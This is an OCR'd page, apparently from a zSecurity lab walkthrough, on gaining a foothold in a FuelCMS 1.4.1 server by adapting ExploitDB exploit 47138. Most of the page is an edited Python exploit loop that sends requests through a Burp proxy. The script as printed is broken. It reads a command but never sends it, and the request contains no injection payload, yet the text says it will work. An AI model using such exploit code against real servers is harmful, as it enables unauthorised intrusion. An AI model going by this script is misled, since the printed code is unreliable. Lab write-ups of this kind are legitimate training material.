zSecurity
9 Robinhood Rd, Fox-And-Geese, Dublin 22
“Everything related to ethical hacking
& cyber security in one place.”
Exploitation
When we go ahead and access the page that is being hosted on the server we can see if we scroll to the very bottom that it was made using FuelCMS 1.4.1 and we can guess that to access the fuelcms page we have to add /fuelcms on our url to view it. After doing a little bit of research online you should see an exploit on ExploitDB that can be used against FuelCMS 1.4.1.
https://www.exploit-db.com/exploits/47138
This exploit requires Burpsuite to be running so we will just open it and leave it running.
url = "http://10.10.3.109"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuelcms/index.php/fuel/pages/select/"
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)

        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)

        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

        print r.text[0:dup]
You should edit the exploit file and make it look like the picture above for it to work. Do not forget to add index.php. The attack will not work if you do not add it.
www.zsecurity.org | info@zsecurity.org